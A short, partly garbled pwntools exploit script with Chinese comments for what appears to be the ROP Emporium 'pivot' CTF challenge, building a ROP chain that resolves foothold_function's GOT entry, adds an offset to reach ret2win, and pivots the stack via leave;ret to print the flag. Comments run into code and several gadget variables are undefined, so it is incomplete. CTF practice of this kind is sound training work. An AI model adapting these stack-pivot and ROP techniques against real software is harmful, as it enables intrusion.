 add_eax_ebx = 0x080488c7 # add eax, ebx ; retn
call_eax = 0x080486a3 # call eax ;
foothold_plt = elf.plt['foothold_function'] # 0x080485f0
foothold_got = elf.got['foothold_function'] # 0x0804a024
offset = int(lib.sym['ret2win'] - lib.sym['foothold_function']) # 0x1f7
leakaddr = int(io.recv().split()[20], 16) 获得程序自身泄露的堆空间地址
def step_1():
执行foothold函数，即进行动态绑定
payload_1 = p32(foothold_plt)
payload_1 += p32(pop_eax) 将foothold的got表项地址保存到eax中
payload_1 += p32(foothold_got) 从got表项中取出foothold函数实际地址
payload_1 += p32(mov_eax_eax) 保存在eax中
payload_1 += p32(pop_ebx)
将offset保存在ebx中
payload_1 += p32(offset)
payload_1 += p32(add_eax_ebx) eax+ebx，得到ret2win函数地址
payload_1 += p32(call_eax) 调用ret2win，输出flag
io.sendline(payload_1) 在堆空间布置栈结构，用于作为伪造的栈
def step_2():
payload_2 = "A" * 40
payload_2 += p32(leakaddr - 4) # ebp
payload_2 += p32(leave_ret) # mov esp, ebp ; pop ebp ; pop eip
io.sendline(payload_2) 输入payload2，让esp指针指向堆中的伪造
io.recvuntil("ROPE")
print io.recvall() 获得falg
if __name__=='__main__':
step_1()
step_2()